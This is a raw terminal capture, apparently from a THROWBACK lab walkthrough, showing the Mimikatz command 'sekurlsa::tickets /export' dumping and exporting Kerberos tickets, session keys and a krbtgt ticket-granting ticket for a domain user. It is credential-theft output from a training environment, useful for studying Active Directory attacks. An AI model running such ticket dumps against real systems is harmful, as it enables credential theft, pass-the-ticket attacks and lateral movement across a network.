 mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 1382042 (00000000:0015169a)
Session : RemoteInteractive from 2
User Name : PetersJ
Domain : THROWBACK
Logon Server : THROWBACK-DC01
Logon Time : 10/4/2022 4:43:09 AM
SID : S-1-5-21-3906589501-690843102-3982269896-1202
* Username : PetersJ
* Domain : THROWBACK.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 10/4/2022 4:43:09 AM ; 10/4/2022 2:43:09 PM ; 10/11/2022 4:43:09 AM
Service Name (02) : LDAP ; THROWBACK-DC01.THROWBACK.local ; THROWBACK.local ; @ THROWBACK.LOCAL
Target Name (02) : LDAP ; THROWBACK-DC01.THROWBACK.local ; THROWBACK.local ; @ THROWBACK.LOCAL
Client Name (01) : PetersJ ; @ THROWBACK.LOCAL ( THROWBACK.LOCAL )
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
4f79a24b1fda2f6dc7795ba4251e33a6cf788d43f45046dc8f77253965ce343a
Ticket : 0x00000012 - aes256_hmac ; kvno = 6 [...]
* Saved to file [0;15169a]-0-0-40a50000-PetersJ@LDAP-THROWBACK-DC01.THROWBACK.local.kirbi !
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 10/4/2022 4:43:09 AM ; 10/4/2022 2:43:09 PM ; 10/11/2022 4:43:09 AM
Service Name (02) : krbtgt ; THROWBACK.LOCAL ; @ THROWBACK.LOCAL
Target Name (02) : krbtgt ; THROWBACK.local ; @ THROWBACK.LOCAL
Client Name (01) : PetersJ ; @ THROWBACK.LOCAL ( THROWBACK.local )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
c7c16b8d0cc2bcede9f27b3f49f9380399404e48245b96900da33715a7cdda52
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;15169a]-2-0-40e10000-PetersJ@krbtgt-THROWBACK.LOCAL.kirbi !
Authentication Id : 0 ; 271875 (00000000:00042603)
Session : NetworkCleartext from 0
User Name : PetersJ
Domain : THROWBACK